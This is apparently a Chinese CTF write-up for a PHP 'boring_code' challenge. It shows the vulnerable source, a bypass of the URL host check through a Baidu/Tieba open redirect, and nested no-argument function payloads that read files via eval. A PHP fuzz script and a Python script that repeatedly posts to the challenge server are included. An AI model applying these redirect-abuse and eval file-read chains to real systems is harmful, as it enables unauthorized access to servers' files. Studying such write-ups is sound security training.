白盒审计 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php function is_valid_url ($url) if (filter_var($url, FILTER_VALIDATE_URL)) { if (preg_match('/data:\/\//i' , $url)) { return false ; } return true ; } return false ; } if (isset ($_POST['url' ])) { $url = $_POST['url' ]; if (is_valid_url($url)) { print ('$url: ' .$url."\n" ); $r = parse_url($url); if (preg_match('/baidu\.com$/' , $r['host' ])) { $code = file_get_contents($url); print ('$code: ' .$code."\n" ); if (';' === preg_replace('/[a-z]+\((?R)?\)/' , NULL , $code)) { if (preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i' , $code)) { echo 'bye~' ; } else { eval ($code); } } } else { echo "error: host not allowed" ; } } else { echo "error: invalid url" ; } } else { highlight_file(__FILE__ ); } ?>
主要两个bypass点 1. 绕过filter_var和parse_url 2. 令code在preg_match下进行文件读取 Bypass 0x01 对于如何绕过filter_var(), preg_match() 和 parse_url(),我找到师傅的一篇博客 ,但这篇博客是针对curl的,在这题貌似并不适用0://evil.com:port;baidu.com:80这样的url(0为传输协议,非http,为了绕过filter_var())0://evil.com:port,但是非http协议的话,比如ftp,我们直接访问ftp://evil.com:port,貌似取不到文件里的内容(先留个坑)
但还有师傅的wp里说可以ftp协议绕过-.-
那么不选择氪金的话,我们就利用百度的跳转漏洞叭…
贴吧🏄
去贴吧随便找个小贴子,发表评论(评论内容是你要跳转的链接)
将jump.bdimg.com改为post.baidu.com后得到的新链接即可直接跳转至你想要的站点
ok第一步bypass成功
Bypass 0x02 preg_match限制我们file_get_contents得到的内容只能是a(b(c(d())))这样的格式(?R)指迭代若干次正则表达式整体
而且又有一串的黑名单过滤,所以基本放弃getshell,尝试文件读取

首先探测phpversion信息:
发现是5.*版本的php,那就从5/6出发去获得46
给出数学函数的fuzz脚本(这里利用迭代加深搜索
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <?php function math_fuzz ($tmp, $goal, $depth = 0 ) $math_func = ['sin' , 'cos' , 'tan' , 'asin' , 'acos' , 'atan' , 'sqrt' , 'ceil' , 'floor' ,'sinh' ,'cosh' ,'tanh' ]; if ($depth > 4 ) { return []; } foreach ($math_func as $func) { if (ceil($func($tmp)) == $goal) { $res = []; array_push($res, 'ceil' , $func); return $res; } elseif ( floor($func($tmp)) == $goal) { $res = []; array_push($res, 'floor' , $func); return $res; } else { $res = []; if (!empty ($res = math_fuzz($func($tmp), $goal, $depth + 1 ))) { array_push($res, $func); return $res; } } } } $orig = 5 ; $goal = 46 ; $res = math_fuzz($orig, $goal); foreach ($res as $func) { print $func.'(' ; } print $orig;for ($i = 0 ; $i < count($res); $i++) { print ')' ; } print ' = ' .$goal."\n" ;?>
fuzz结果如下图:
那么我们就能遍历目录下文件名了,但scandir的返回值是个数组类型,php里能输出数组的几个函数(如var_dump和print_r)在正则匹配白名单下均不可用,所以我们利用readfile+end来读取scandir返回数组的末尾元素里的内容(好像当时比赛有hint
那么我们就可以构造出如下payload(把跳转链接到的站点内容变为payload):

1 readfile(end(scandir(chr(ceil(sinh(cosh(tan(ceil(atan(floor(phpversion())))))))))));
发包结果
但这并不是真正的flag,所以还得继续(flag在父目录里噢
所以我们选择的思路的先chdir切换当前工作目录,再进行文件读取
time函数浅析 翻手册我们发现time函数的声明是time(void),返回int,这个void就给了我们可以任意传值的机会(但可能会有warning,不管看不见

有了time函数,我们再来看看localtime函数,对于它的函数声明如下
localtime(time(true))就能返回一个数组,而这个数组的首位元素就是当前的秒数,那么我们就可以在当前秒数为46时成功再拿到一次chr(46)
ps:php里取首个元素的函数用pos和current都可(这里采用pos
给出最终payload:
1 readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(chr(ceil(sinh(cosh(tan(ceil(atan(floor(phpversion()))))))))))))))))));

再写个py脚本来连续发包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import requestsimport timeimport reurl = 'http://47.100.93.189:2512/boring_code.php' data = {'url' : 'http://post.baidu.com/safecheck/index?url=x+Z5mMbGPAtT5bBkiEfIO4vDTfcsCssRh5DioYNT33UpgtTWaHrk8IT33QgV1hlBBTwtTfgUQIGUYYnYLaYspm/cr484U4pssMDF8z9+LzC+JwaIavihzSWyZP8Xm7Qhec/AZ+IFwcQwPGbuJnYGNA==' } s = requests.session() cur = 0 rec = 'Test[%2d]' while (1 ): cur += 1 r = s.post(url, data = data) print(rec%cur) for sub_r in re.findall(r"bytectf\{.*?\}" , r.text): print(sub_r) exit('Got it!' ) time.sleep(0.9 )